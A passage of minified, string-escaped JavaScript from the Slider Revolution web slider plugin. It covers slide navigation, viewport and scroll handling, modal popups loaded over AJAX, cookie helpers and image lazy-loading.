t=e(this);t.data(\"conthover\",0),t.data(\"conthoverchanged\",1),t.trigger(\"revolution.slide.onresume\"),a[this.id].tonpause=!1,t.trigger(\"starttimer\")}})},revmodal:function(t){var r=this instanceof e?this[0]:this,o=r.id;i!==a[r.id]&&a.revModal(o,t)},revstart:function(){var t=this instanceof e?this[0]:this;return i===a[t.id]?(console.log(\"Slider is Not Existing\"),!1):a[t.id].sliderisrunning||!0===a[t.id].initEnded?(console.log(\"Slider Is Running Already\"),!1):(a[t.id].c=e(t),a[t.id].canvas=a[t.id].c.find(\"rs-slides\"),h(t.id),!0)},revnext:function(){return this.each(function(){i!==a[this.id]&&a.callingNewSlide(this.id,1,\"carousel\"===a[this.id].sliderType)})},revprev:function(){return this.each(function(){i!==a[this.id]&&a.callingNewSlide(this.id,-1,\"carousel\"===a[this.id].sliderType)})},revmaxslide:function(){return e(this).find(\"rs-slide\").length},revcurrentslide:function(){if(i!==a[e(this)[0].id])return parseInt(a[e(this)[0].id].pr_active_key,0)+1},revlastslide:function(){return e(this).find(\"rs-slide\").length},revshowslide:function(e){return this.each(function(){i!==a[this.id]&&e!==i&&a.callingNewSlide(this.id,\"to\"+(e-1))})},revcallslidewithid:function(e){return this.each(function(){i!==a[this.id]&&a.callingNewSlide(this.id,e,\"carousel\"===a[this.id].sliderType)})}}),a=e.fn.revolution,e.extend(!0,a,{isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},trim:function(e){return e!==i&&null!==e&&\"string\"==typeof e?e.trim():e},setCookie:function(e,i,t){var a=new Date;a.setTime(a.getTime()+36e5*t);var r=\"expires=\"+a.toUTCString();document.cookie=e+\"=\"+i+\";\"+r+\";path=/\"},getCookie:function(e){for(var i=e+\"=\",t=document.cookie.split(\";\"),a=0;a<t.length;a++){for(var r=t[a];\" \"==r.charAt(0);)r=r.substring(1);if(0==r.indexOf(i))return decodeURIComponent(r.substring(i.length,r.length))}return\"\"},mesureScrollBar:function(){a.mesuredScrollBarDone=!0,requestAnimationFrame(function(){var e=document.createElement(\"div\");e.className=\"RSscrollbar-measure\",document.body.appendChild(e),a.mesuredScrollbarWidth=e.offsetWidth-e.clientWidth,document.body.removeChild(e)})},mobileTimedHeightCheck:function(){requestAnimationFrame(function(){a.mobileTimedHeightCheck()}),a.mobileHeights.now=Date.now(),a.mobileHeights.elapsed=a.mobileHeights.now-a.mobileHeights.then,a.mobileHeights.elapsed>a.mobileHeights.fpsInterval&&(a.mobileHeights.then=a.mobileHeights.now-a.mobileHeights.elapsed%a.mobileHeights.fpsInterval,a.getWindowDimension())},pageHandler:function(t){a.globalListener=!0,a.window=e(window),a.document=e(document),a.RS_toInit={},a.RS_prioList=[],a.RS_swapping=[],a.RS_swapList={},i===window.isSafari11&&(window.isSafari11=a.isSafari11()),a.ISM?(window.addEventListener(\"orientationchange\",function(){a.getWindowDimension(!1,!0),setTimeout(function(){a.getWindowDimension(!0,!0)},400)}),window.addEventListener(\"resize\",a.getWindowDimension),tpGS.gsap.delayedCall(3,function(){window.removeEventListener(\"resize\",a.getWindowDimension)}),a.mobileHeights={fpsInterval:500,then:Date.now()},a[t].ignoreHeightChange||a.mobileHeights.checking||(a.mobileHeights.checking=!0,a.mobileTimedHeightCheck())):window.addEventListener(\"resize\",a.getWindowDimension),a.getWindowDimension(!1),a.stickySupported=!1,\"IE\"!==window.RSBrowser&&(a.stickySupported=!0),a.checkParrentOverflows(t);var r=a.getByTag(document,\"RS-MODULE\");for(var o in r)r.hasOwnProperty(o)&&(a.RS_toInit[r[o].id]=!1,a.RS_prioList.push(r[o].id));a.nextSlider=t,a.RS_prioListFirstInit=!0,a.document.one(\"click\",function(){a.clickedOnce=!0}),document.addEventListener(\"visibilitychange\",z),i===a.hasNavClickListener&&(a.document.on(a.is_mobile()?\"touchstart\":\"mouseenter\",\".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-thumbs, .tp-tabs, .tp-rightarrow, .tp-leftarrow\",function(e){this.classList.add(\"rs-touchhover\")}),a.document.on(a.is_mobile()?\"touchend\":\"mouseleave\",\".tparrows, .tp-bullets, .tp-bullet, .tp-tab, .tp-thumb, .tp-tabs,  .tp-rightarrow, .tp-leftarrow\",function(e){var i=this;requestAnimationFrame(function(){i.classList.remove(\"rs-touchhover\")})}),a.hasNavClickListener=!0)},destroyCanvas:function(e){e&&(e.width=e.height=0,e.remove(),e=null)},checkParrentOverflows:function(e){window.requestAnimationFrame(function(){for(var i=a[e].cpar[0];i.parentNode&&!1!==a.stickySupported;){if(\"RS-MODULE-WRAP\"!==i.tagName&&\"RS-FULLWIDTH-WRAP\"!==i.tagName&&\"RS-MODULE-WRAP\"!==i.tagName&&-1===i.className.indexOf(\"wp-block-themepunch-revslider\")){var t=window.getComputedStyle(i);a.stickySupported=\"hidden\"!==t.overflow&&\"hidden\"!==t.overflowX&&\"hidden\"!==t.overflowY}i=i.parentNode}})},observeRemoved:function(e){new MutationObserver(function(i){try{document.body.contains(i[0].target)||a[e].c.revkill()}catch(t){}}).observe(a[e].cpar[0],{childList:!0})},initNextRevslider:function(e){a.RS_prioList[0]===e&&!1===a.RS_toInit[e]?(a.RS_toInit[e]=\"waiting\",c(e),setTimeout(function(){a.initNextRevslider(e)},19)):a.RS_prioList[0]===e&&\"waiting\"===a.RS_toInit[e]?setTimeout(function(){a.initNextRevslider(e)},19):a.RS_prioList[0]===e&&!0===a.RS_toInit[e]?(a.RS_prioList.shift(),0!==a.RS_prioList.length&&setTimeout(function(){a.initNextRevslider(e)},19)):a.RS_prioList[0]!==e&&!1===a.RS_toInit[e]?setTimeout(function(){a.initNextRevslider(e)},19):0===a.RS_prioList.length&&!0===a.RS_toInit[e]&&c(e)},scrollTicker:function(e){!0!=a.scrollTickerAdded&&(a.slidersToScroll=[],a.scrollTickerAdded=!0,a.ISM?(tpGS.gsap.ticker.fps(150),tpGS.gsap.ticker.add(function(){a.generalObserver()})):document.addEventListener(\"scroll\",function(e){i===a.scrollRaF&&(a.scrollRaF=requestAnimationFrame(a.generalObserver.bind(this,!0)))},{passive:!0})),a.slidersToScroll.push(e),a.generalObserver(a.ISM)},generalObserver:function(e,t){for(var r in a.scrollRaF&&(a.scrollRaF=cancelAnimationFrame(a.scrollRaF)),a.lastwindowheight=a.lastwindowheight||a.winH,a.scrollY=window.scrollY,a.slidersToScroll)a.slidersToScroll.hasOwnProperty(r)&&a.scrollHandling(a.slidersToScroll[r],e,i,t)},wrapObserver:{targets:[],init:function(e){var i=1,t=0,r=0,o=s.bind(a.wrapObserver);function s(){if(r++,requestAnimationFrame(o),!(r-t<30/i)){t=r;for(var s=0;s<a.wrapObserver.targets.length;s++)if(a.wrapObserver.targets.hasOwnProperty(s)){var n=a.wrapObserver.targets[s],l=n.elem.getBoundingClientRect();(n.lw!==l.width||n.lh!==l.height)&&0!==l.width&&(n.callback&&(n.callback.pause(),n.callback.kill(),n.callback=null),n.callback=tpGS.gsap.to({},{duration:.2,onComplete:e.bind(window,n.elem,n.id)})),n.lw=l.width,n.lh=l.height}}}s()},observe:function(e,i){var e=e.getBoundingClientRect?e:e[0].getBoundingClientRect?e[0]:\"\";if(\"\"!==e){var t=e.getBoundingClientRect();a.wrapObserver.targets.push({elem:e,id:i,lw:t.width,lh:t.height})}}},enterViewPort:function(t,r){!0!==a[t].started?(a[t].started=!0,a.lazyLoadAllSlides(t),a[t].c.trigger(\"revolution.slide.firstrun\"),setTimeout(function(){L(t),\"hero\"!==a[t].sliderType&&a.manageNavigation&&a[t].navigation.use&&!0===a[t].navigation.createNavigationDone&&a.manageNavigation(t),a[t].slideamount>1&&B(t),setTimeout(function(){i!==a[t]&&(a[t].revolutionSlideOnLoaded=!0,a[t].c.trigger(\"revolution.slide.onloaded\"),a.calcScrollToId())},50)},a[t].startDelay),a[t].startDelay=0,window.requestAnimationFrame(function(){m(t)})):(a[t].waitForCountDown&&(B(t),a[t].waitForCountDown=!1),(\"playing\"==a[t].sliderlaststatus||i==a[t].sliderlaststatus)&&a[t].c.trigger(\"starttimer\"),i!=a[t].lastplayedvideos&&a[t].lastplayedvideos.length>0&&e.each(a[t].lastplayedvideos,function(e,i){a.playVideo(i,t)}))},leaveViewPort:function(t){a[t].sliderlaststatus=a[t].sliderstatus,a[t].c.trigger(\"stoptimer\"),i!=a[t].playingvideos&&a[t].playingvideos.length>0&&(a[t].lastplayedvideos=e.extend(!0,[],a[t].playingvideos),a[t].playingvideos&&e.each(a[t].playingvideos,function(e,i){a[t].leaveViewPortBasedStop=!0,a.stopVideo&&a.stopVideo(i,t)}))},scrollHandling:function(e,t,r,o){if(i!==a[e]){var s=i!==a[e].topc?a[e].topc[0].getBoundingClientRect():0===a[e].canv.height?a[e].cpar[0].getBoundingClientRect():a[e].c[0].getBoundingClientRect(),n=a.ISM?window.innerHeight:a.lastwindowheight;s.hheight=0===s.height?0===a[e].canv.height?a[e].module.height:a[e].canv.height:s.height,a[e].scrollproc=s.top<0||s.hheight>n&&s.top<n?s.top/s.hheight:s.bottom>n?(s.bottom-n)/s.hheight:0;var l=Math.max(0,1-Math.abs(a[e].scrollproc));if(a[e].viewPort.enable&&(\"%\"===a[e].viewPort.vaType[a[e].level]&&(a[e].viewPort.visible_area[a[e].level]<=l||l>0&&l<=1&&a[e].sbtimeline.fixed)||\"px\"===a[e].viewPort.vaType[a[e].level]&&(s.top<=0&&s.bottom>=a.lastwindowheight||s.top>=0&&s.bottom<=a.lastwindowheight||s.top>=0&&s.top<a.lastwindowheight-a[e].viewPort.visible_area[a[e].level]||s.bottom>=a[e].viewPort.visible_area[a[e].level]&&s.bottom<a.lastwindowheight)?a[e].inviewport||(a[e].inviewport=!0,a.enterViewPort(e,!0),a[e].c.trigger(\"enterviewport\")):a[e].inviewport&&(a[e].inviewport=!1,a.leaveViewPort(e),a[e].c.trigger(\"leftviewport\"))),!a[e].inviewport){!0!==a.stickySupported&&!1!==a[e].fixedScrollOnState&&(a[e].topc.removeClass(\"rs-fixedscrollon\"),tpGS.gsap.set(a[e].cpar,{top:0,y:0}),a[e].fixedScrollOnState=!1);return}a.callBackHandling&&a.callBackHandling(e,\"parallax\",\"start\"),requestAnimationFrame(function(){\"fullscreen\"===a[e].sliderLayout&&a.getFullscreenOffsets(e)}),a.parallaxProcesses(e,s,o,r),a.callBackHandling&&a.callBackHandling(e,\"parallax\",\"end\")}},clone:function(e,t){if(t===i&&e===i)return{};function a(e,t){var r=Array.isArray(e)?[]:{};for(var o in e)e.hasOwnProperty(o)&&(i!==e[o]&&\"object\"==typeof e[o]&&t?r[o]=a(e[o],!0):i!==e[o]&&(r[o]=e[o]));return r}return a(e,t)},closest:function(e,i){return e&&(i(e)?e:a.closest(e.parentNode,i))},closestNode:function(e,i){return a.closest(e,function(e){return e.nodeName===i})},closestClass:function(e,i){return a.closest(e,function(e){return(\" \"+e.className+\" \").indexOf(\" \"+i+\" \")>=0})},getWinH:function(e){return a[e].ignoreHeightChange?a.mobileWinH:a.winH},getWindowDimension:function(e,t){!1===e?(a.rAfScrollbar=\"skip\",a.winWAll=a.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,a.winWSbar=document.documentElement.clientWidth,a.ISM?(a.zoom=t?1:a.winWSbar/a.winWAll,a.winW=1!==a.zoom?a.winWSbar*a.zoom:Math.min(a.winWAll,a.winWSbar),a.winH=1!==a.zoom?window.innerHeight*a.zoom:window.innerHeight,t&&window.visualViewport&&(a.winH*=window.visualViewport.scale,a.winWAll*=window.visualViewport.scale),a.scrollBarWidth=0):(a.isModalOpen&&i!==a.openModalId&&i!==a[a.openModalId]&&a[a.openModalId].canv.height>a.winH?a.scrollBarWidth=a.mesuredScrollbarWidth:a.scrollBarWidth=a.winWAll-a.winWSbar,a.winW=Math.min(a.winWAll,a.winWSbar),a.winH=window.innerHeight),a.ISM&&a.winH>125&&(i!==a.lastwindowheight&&125>Math.abs(a.lastwindowheight-a.winH)?a.mobileWinH=a.lastwindowheight:a.mobileWinH=a.winH)):clearTimeout(a.windowDimenstionDelay),a.windowDimenstionDelay=setTimeout(function(){a.rAfScrollbar=i,a.winWAll=a.ISM&&window.visualViewport?document.documentElement.clientWidth:window.innerWidth,a.winWSbar=document.documentElement.clientWidth,a.ISM?(a.zoom=t?1:a.winWSbar/a.winWAll,a.RS_px_ratio=window.devicePixelRatio||window.screen.availWidth/document.documentElement.clientWidth,a.winW=1!==a.zoom?a.winWSbar*a.zoom:Math.min(a.winWAll,a.winWSbar),a.winH=1!==a.zoom?window.innerHeight*a.zoom:window.innerHeight,t&&window.visualViewport&&(a.winH*=window.visualViewport.scale,a.winWAll*=window.visualViewport.scale),a.scrollBarWidth=0,t&&tpGS.gsap.delayedCall(.1,function(){a.getWindowDimension()})):(a.isModalOpen&&i!==a.openModalId&&i!==a[a.openModalId]&&a[a.openModalId].canv.height>a.winH?a.scrollBarWidth=a.mesuredScrollbarWidth:a.scrollBarWidth=a.winWAll-a.winWSbar,a.winW=Math.min(a.winWAll,a.winWSbar),a.winH=window.innerHeight),a.ISM&&a.winH>125&&(i!==a.lastwindowheight&&125>Math.abs(a.lastwindowheight-a.winH)?a.mobileWinH=a.lastwindowheight:a.mobileWinH=a.winH),!1!==e&&a.document.trigger(\"updateContainerSizes\")},100)},aC:function(i,t){i&&(i.classList&&i.classList.add?i.classList.add(\"\"+t):e(i).addClass(t))},rC:function(i,t){i&&(i.classList&&i.classList.remove?i.classList.remove(\"\"+t):e(i).removeClass(t))},sA:function(e,i,t){e&&e.setAttribute&&e.setAttribute(\"data-\"+i,t)},gA:function(e,t,a){return e===i?i:e.hasAttribute&&e.hasAttribute(\"data-\"+t)&&i!==e.getAttribute(\"data-\"+t)&&null!==e.getAttribute(\"data-\"+t)?e.getAttribute(\"data-\"+t):a!==i?a:i},rA:function(e,i){e&&e.removeAttribute&&e.removeAttribute(\"data-\"+i)},iWA:function(e,t){return a[e].justifyCarousel?\"static\"===t?a[e].carousel.wrapwidth:a[e].carousel.slide_widths[t!==i?t:a[e].carousel.focused]:a[e].gridwidth[a[e].level]},iHE:function(e,i){return a[e].useFullScreenHeight?a[e].canv.height:Math.max(a[e].currentRowsHeight,a[e].gridheight[a[e].level])},updateFixedScrollTimes:function(e){!0===a[e].sbtimeline.set&&!0===a[e].sbtimeline.fixed&&\"auto\"!==a[e].sliderLayout&&(a[e].sbtimeline.rest=a[e].duration-a[e].sbtimeline.fixEnd,a[e].sbtimeline.time=a[e].duration-(a[e].sbtimeline.fixStart+a[e].sbtimeline.rest),a[e].sbtimeline.extended=a[e].sbtimeline.time/10)},addSafariFix:function(e){!0===window.isSafari11&&!0!==a[e].safari3dFix&&(a[e].safari3dFix=!0,a[e].c[0].className+=\" safarifix\")},openModalAPI:function(t,r,o,s,n,l){if((i===window.RS_60_MODALS||-1==e.inArray(t,window.RS_60_MODALS))&&(i===window.RS_60_MODAL_API_CALLS||-1==e.inArray(t,window.RS_60_MODAL_API_CALLS))){window.RS_60_MODAL_API_CALLS=window.RS_60_MODAL_API_CALLS||[],window.RS_60_MODAL_API_CALLS.push(t),l===i&&(l={}),i===l.alias&&(l.alias=t),s&&a.showModalCover(n,l,\"show\");var d={action:\"revslider_ajax_call_front\",client_action:\"get_slider_html\",alias:t,usage:\"modal\",form_key:window.parent.FORM_KEY};e.ajax({type:\"post\",url:o,dataType:\"json\",data:d,success:function(o,d,c){if(null!==o&&!0==o.success){var $;if(n=n==i?o.htmlid:n,i!==o.waiting)for($ in o.waiting)o.waiting.hasOwnProperty($)&&-1==e.inArray(o.waiting[$],RS_MODULES.waiting)&&(RS_MODULES.waiting.push(o.waiting[$]),window.RS_MODULES.minimal=!1);if(i!==o.toload){var p=\"\";for($ in(RS_MODULES=RS_MODULES||{}).requestedScripts=[],o.toload)o.toload.hasOwnProperty($)&&(RS_MODULES==i||i==RS_MODULES[$]||!0!==RS_MODULES[$].loaded)&&-1===e.inArray($,RS_MODULES.requestedScripts)&&(RS_MODULES.requestedScripts.push($),p+=o.toload[$]);\"\"!==p&&e(\"body\").append(p)}(RS_MODULES===i||i==RS_MODULES.modules[o.htmlid])&&e(\"body\").append(o.data),s&&a.showModalCover(n,l,\"hide\"),i!==a[t]&&a[t].openModalApiListener?e.fn.revolution.document.trigger(\"RS_OPENMODAL_\"+t,r):e(document).on(\"RS_MODALOPENLISTENER_\"+t,function(){e.fn.revolution.document.trigger(\"RS_OPENMODAL_\"+t,r)})}else s&&a.showModalCover(n,l,\"hide\")},error:function(e){s&&a.showModalCover(n,l,\"hide\"),console.log(\"Modal Can not be Loaded\"),console.log(e)}})}else e.inArray(t,window.RS_60_MODALS)>=0&&e.fn.revolution.document.trigger(\"RS_OPENMODAL_\"+t,r)},showModalCover:function(t,r,o){switch(o){case\"show\":var s;if(i!==r.spin&&\"off\"!==r.spin&&(s=a.buildSpinner(t,\"spinner\"+r.spin,r.spinc,\"modalspinner\")),i!==r.bg&&!1!==r.bg&&\"false\"!==r.bg&&\"transparent\"!==r.bg){var n=e('<rs-modal-cover data-alias=\"'+r.alias+'\" data-rid=\"'+t+'\" id=\"'+t+'_modal_bg\" style=\"display:none;opacity:0;background:'+r.bg+'\"></rs-modal-cover>');e(\"body\").append(n),r.speed=parseFloat(r.speed),r.speed=r.speed>200?r.speed/1e3:r.speed,r.speed=Math.max(Math.min(3,r.speed),.3),tpGS.gsap.to(n,r.speed,{display:\"block\",opacity:1,ease:\"power3.inOut\"}),a.isModalOpen=!0,s!==i&&n.append(s)}else s!==i&&a[t].c.append(s);break;case\"hide\":var n=e('rs-modal-cover[data-alias=\"'+r.alias+'\"] .modalspinner');n!==i&&n.length>0?n.remove():t!==i&&a[t].c.find(\".modalspinner\").remove()}},revModal:function(t,r){if(t!==i&&i!==a[t]&&\"clicked\"!==a[t].modal.closeProtection){if(!0===a[t].modal.closeProtection){a[t].modal.closeProtection,setTimeout(function(){a[t].modal.closeProtection=!1,a.revModal(t,r)},750);return}switch(a[t].modal.lastModalCall=r.mode,r.mode){case\"show\":if(!0===a[t].modal.isLive||!0===a.anyModalclosing)return;a.document.trigger(\"RS_MODALOPENED\"),a[t].modal.isLive=!0,r.slide=i===r.slide?\"to0\":r.slide,i!==a[t].modal.bodyclass&&a[t].modal.bodyclass.length>=0&&document.body.classList.add(a[t].modal.bodyclass),a[t].modal.bg.attr(\"data-rid\",t),tpGS.gsap.to(a[t].modal.bg,a[t].modal.coverSpeed,{display:\"block\",opacity:1,ease:\"power3.inOut\"}),tpGS.gsap.set(a[t].modal.c,{display:\"auto\"===a[t].sliderLayout?\"inline-block\":\"block\",opacity:0}),a[t].cpar.removeClass(\"hideallscrollbars\"),tpGS.gsap.set(a[t].cpar,{display:\"block\",opacity:1});var o={a:0};a.isModalOpen=!0,a[t].clearModalBG=!0,\"carousel\"===a[t].sliderType&&i!==a[t].pr_active_bg&&a[t].pr_active_bg.length>0&&tpGS.gsap.to(a[t].pr_active_bg,.5,{opacity:1}),tpGS.gsap.fromTo(o,a[t].modal.coverSpeed/5,{a:0},{a:10,ease:\"power3.inOut\",onComplete:function(){a.openModalId=t,a[t].sliderisrunning?a.callingNewSlide(t,r.slide):(\"to0\"!==r.slide&&(a[t].startWithSlideKey=r.slide),h(t))}}),setTimeout(function(){tpGS.gsap.fromTo([a[t].modal.c],.01,{opacity:0},{opacity:1,delay:a[t].modal.coverSpeed/4,ease:\"power3.inOut\",onComplete:function(){}}),window.overscrollhistory=document.body.style.overflow,a[t].modal.allowPageScroll||(document.body.style.overflow=\"hidden\"),\"fullscreen\"===a[t].sliderLayout&&a.getWindowDimension()},250),\"fullscreen\"!==a[t].sliderLayout&&a.getWindowDimension();break;case\"close\":if(!0===a.anyModalclosing)return;a.anyModalclosing=!0,a.openModalId=i,k(t),document.body.style.overflow=window.overscrollhistory,a[t].cpar.addClass(\"hideallscrollbars\"),i!==a[t].modal.bodyclass&&a[t].modal.bodyclass.length>=0&&document.body.classList.remove(a[t].modal.bodyclass),tpGS.gsap.to(a[t].modal.bg,a[t].modal.coverSpeed,{display:\"none\",opacity:0,ease:\"power3.inOut\"}),tpGS.gsap.to(a[t].modal.c,a[t].modal.coverSpeed/6.5,{display:\"none\",delay:a[t].modal.coverSpeed/4,opacity:0,onComplete:function(){tpGS.gsap.set(a[t].cpar,{display:\"none\",opacity:0}),a.document.trigger(\"revolution.all.resize\"),a.document.trigger(\"revolution.modal.close\",[a[t].modal]),a.getWindowDimension(),a.isModalOpen=!1}}),a[t].modal.closeProtection=!0,clearTimeout(a[t].modal.closeTimer),a[t].modal.closeTimer=setTimeout(function(){a.anyModalclosing=!1,a[t].modal.isLive=!1,a[t].modal.closeProtection=!1},Math.max(750,1020*a[t].modal.coverSpeed));break;case\"init\":if(window.RS_60_MODALS=i===window.RS_60_MODALS?[]:window.RS_60_MODALS,-1===e.inArray(a[t].modal.alias,window.RS_60_MODALS)&&window.RS_60_MODALS.push(a[t].modal.alias),i===a[t].modal.listener&&(a[t].modal.c=e(\"#\"+t+\"_modal\"),(!1===a[t].modal.cover||\"false\"===a[t].modal.cover)&&(a[t].modal.coverColor=\"transparent\"),a[t].modal.bg=e('rs-modal-cover[data-alias=\"'+a[t].modal.alias+'\"]'),i===a[t].modal.bg||0===a[t].modal.bg.length?(a[t].modal.bg=e('<rs-modal-cover style=\"display:none;opacity:0;background:'+a[t].modal.coverColor+'\" data-rid=\"'+t+'\" id=\"'+t+'_modal_bg\"></rs-modal-cover>'),\"auto\"===a[t].sliderLayout&&a[t].modal.cover?e(\"body\").append(a[t].modal.bg):a[t].modal.c.append(a[t].modal.bg)):a[t].modal.bg.attr(\"data-rid\",t),a[t].modal.c[0].className+=\"rs-modal-\"+a[t].sliderLayout,a[t].modal.calibration={left:\"auto\"===a[t].sliderLayout?\"center\"===a[t].modal.horizontal?\"50%\":\"left\"===a[t].modal.horizontal?\"0px\":\"auto\":\"0px\",right:\"auto\"===a[t].sliderLayout?\"center\"===a[t].modal.horizontal?\"auto\":\"left\"===a[t].modal.horizontal?\"auto\":\"0px\":\"0px\",top:\"auto\"===a[t].sliderLayout||\"fullwidth\"===a[t].sliderLayout?\"middle\"===a[t].modal.vertical?\"50%\":\"top\"===a[t].modal.vertical?\"0px\":\"auto\":\"0px\",bottom:\"auto\"===a[t].sliderLayout||\"fullwidth\"===a[t].sliderLayout?\"middle\"===a[t].modal.vertical?\"auto\":\"top\"===a[t].modal.vertical?\"auto\":\"0px\":\"0px\",y:(\"auto\"===a[t].sliderLayout||\"fullwidth\"===a[t].sliderLayout)&&\"middle\"===a[t].modal.vertical?\"-50%\":0,x:\"auto\"===a[t].sliderLayout&&\"center\"===a[t].modal.horizontal?\"-50%\":0},\"-50%\"===a[t].modal.calibration.y&&(a[t].modal.calibration.filter=\"blur(0px)\"),tpGS.gsap.set(a[t].modal.c,\"auto\"===a[t].sliderLayout||\"fullscreen\"===a[t].sliderLayout?e.extend(!0,a[t].modal.calibration,{opacity:0,display:\"none\"}):{opacity:0,display:\"none\"}),\"fullwidth\"===a[t].sliderLayout&&tpGS.gsap.set(a[t].modal.c.find(\"rs-module-wrap\"),a[t].modal.calibration),a.document.on(\"RS_OPENMODAL_\"+a[t].modal.alias,function(e,i){a[t].initEnded=!0,a.revModal(t,{mode:\"show\",slide:i})}),a[a[t].modal.alias]=a[a[t].modal.alias]||{},a[a[t].modal.alias].openModalApiListener=!0,a.document.trigger(\"RS_MODALOPENLISTENER_\"+a[t].modal.alias),a.document.on(\"click\",\"rs-modal-cover\",function(){a.revModal(a.gA(this,\"rid\"),{mode:\"close\"})}),a[t].modal.listener=!0,i!==a[t].modal.trigger)){var o,s,n=a[t].modal.trigger.split(\";\");for(o in a[t].modal.trigger={},n)if(n.hasOwnProperty(o))switch((s=n[o].split(\":\"))[0]){case\"t\":a[t].modal.trigger.time=parseInt(s[1],0);break;case\"s\":a[t].modal.trigger.scroll=s[1];break;case\"so\":a[t].modal.trigger.scrollo=parseInt(s[1],0);break;case\"e\":a[t].modal.trigger.event=s[1];break;case\"ha\":a[t].modal.trigger.hash=s[1];break;case\"co\":a[t].modal.trigger.cookie=s[1]}var l=!0;if(i!==a[t].modal.trigger.cookie?l=\"true\"!==a.getCookie(a[t].modal.alias+\"_modal_one_time\"):\"true\"==a.getCookie(a[t].modal.alias+\"_modal_one_time\")&&a.setCookie(a[t].modal.alias+\"_modal_one_time\",!1,10),l&&(i!==a[t].modal.trigger.time&&0!==a[t].modal.trigger.time&&(i!==a[t].modal.trigger.cookie&&a.setCookie(a[t].modal.alias+\"_modal_one_time\",!0,a[t].modal.trigger.cookie),setTimeout(function(){a.document.trigger(\"RS_OPENMODAL_\"+a[t].modal.alias)},a[t].modal.trigger.time)),i!==a[t].modal.trigger.scrollo||i!==a[t].modal.trigger.scroll)){i!==a[t].modal.trigger.scroll&&i!==e(a[t].modal.trigger.scroll)[0]&&(a[t].modal.trigger.scroll=e(a[t].modal.trigger.scroll)[0]);var d=function(){if(i!==a[t].modal.trigger.scroll)var e=\"string\"==typeof a[t].modal.trigger.scroll?document.getElementById(a[t].modal.trigger.scroll):\"object\"==typeof a[t].modal.trigger.scroll?a[t].modal.trigger.scroll:i,r=e!==i&&null!==e?a[t].modal.trigger.scroll.getBoundingClientRect():i;(i!==a[t].modal.trigger.scroll&&r!==i&&50>Math.abs(r.top+(r.bottom-r.top)/2-a.getWinH(t)/2)||i!==a[t].modal.trigger.scrollo&&100>Math.abs(a[t].modal.trigger.scrollo-(i!==a.scrollY?a.scrollY:window.scrollY)))&&(a.document.trigger(\"RS_OPENMODAL_\"+a[t].modal.alias),i!==a[t].modal.trigger.cookie&&a.setCookie(a[t].modal.alias+\"_modal_one_time\",!0,a[t].modal.trigger.cookie),document.removeEventListener(\"scroll\",d))};document.addEventListener(\"scroll\",d,{id:t,passive:!0})}i!==a[t].modal.trigger.event&&a.document.on(a[t].modal.trigger.event,function(){a.document.trigger(\"RS_OPENMODAL_\"+a[t].modal.alias)}),\"t\"==a[t].modal.trigger.hash&&window.location.hash.substring(1)==a[t].modal.alias&&a.document.trigger(\"RS_OPENMODAL_\"+a[t].modal.alias)}}}},smartConvertDivs:function(e){var i=\"\";if(\"string\"==typeof e&&e.indexOf(\"#\")>=0){var t=e.split(\",\"),a=t.length-1;for(var r in t)t.hasOwnProperty(r)&&(i=\"string\"==typeof t[r]&&\"#\"===t[r][0]?i+t[r][1]/t[r][3]*100+\"%\"+(r<a?\",\":\"\"):i+t[r]+(r<a?\",\":\"\"))}else i=e;return i},revToResp:function(e,t,a,r){if(i!==(e=e===i?a:e)){if(r=r===i?\",\":r,!(\"boolean\"==typeof e||\"object\"==typeof e&&!Array.isArray(e))){try{e=e.replace(/[[\\]]/g,\"\").replace(/\\'/g,\"\").split(r)}catch(o){}for(e=Array.isArray(e)?e:[e];e.length<t;)e[e.length]=e[e.length-1]}return e}},loadImages:function(t,r,o,s){if(t!==i&&0!==t.length){var n=[];if(Array.isArray(t))for(var l in t)t.hasOwnProperty(l)&&i!==t[l]&&n.push(t[l]);else n.push(t);for(var d in n)if(n.hasOwnProperty(d)){var c=n[d].querySelectorAll(\"img, rs-sbg, .rs-svg\"),$=a[r].lazyOnBg?n[d].querySelectorAll(\"rs-bg-elem, rs-column, rs-layer\"):[];for(var l in c)if(c.hasOwnProperty(l)){i!==c[l]&&i!==c[l].dataset&&i!==c[l].dataset.src&&c[l].dataset.src.indexOf(\"dummy.png\")>=0&&c[l].src.indexOf(\"data\")>=0&&delete c[l].dataset.src;var g=p(c[l],i,r),h=g!==i?g:i!=a.gA(c[l],\"svg_src\")?a.gA(c[l],\"svg_src\"):i===c[l].src?e(c[l]).data(\"src\"):c[l].src,m=i!=a.gA(c[l],\"svg_src\")?\"svg\":\"img\";h!==i&&i!==a[r].loadqueue&&0==a[r].loadqueue.filter(function(e){return e.src===h}).length&&a[r].loadqueue.push({src:h,img:c[l],index:l,starttoload:Date.now(),type:m||\"img\",prio:o,progress:c[l].complete&&h===c[l].src?\"loaded\":\"prepared\",static:s,width:c[l].complete&&h===c[l].src?c[l].width:i,height:c[l].complete&&h===c[l].src?c[l].height:i})}for(var l in $)$.hasOwnProperty(l)&&i!==$[l]&&i!==$[l].dataset&&i!==$[l].dataset.bglazy&&$[l].style.backgroundImage.indexOf(\"dummy.png\")>=0&&($[l].style.backgroundImage='url(\"'+$[l].dataset.bglazy+'\")');i!==$[l]&&i!==$[l].dataset&&i!==$[l].dataset.bglazy&&$[l].style.backgroundImage.indexOf(\"dummy.png\")>=0&&($[l].style.backgroundImage='url(\"'+$[l].dataset.bglazy+'\")')}!a[r].cparBgChecked&&i!==a[r].cpar[0]&&i!==a[r].cpar[0].dataset&&i!==a[r].cpar[0].dataset.bglazy&&a[r].cpar[0].style.backgroundImage.indexOf(\"dummy.png\")>=0&&(a[r].cparBgChecked=!0,a[r].cpar[0].style.backgroundImage='url(\"'+a[r].cpar[0].dataset.bglazy+'\")'),w(r)}},waitForCurrentImages:function(t,r,o){if(t!==i&&0!==t.length&&i!==a[r]){var s=!1,n=[];if(Array.isArray(t))for(var l in t)t.hasOwnProperty(l)&&i!==t[l]&&n.push(t[l]);else n.push(t);for(var d in n)if(n.hasOwnProperty(d)){var c=n[d].querySelectorAll(\"img, rs-sbg, .rs-svg\");for(l in c)if(c.hasOwnProperty(l)&&\"length\"!==l&&!(c[l].className.indexOf(\"rs-pzimg\")>=0)){var 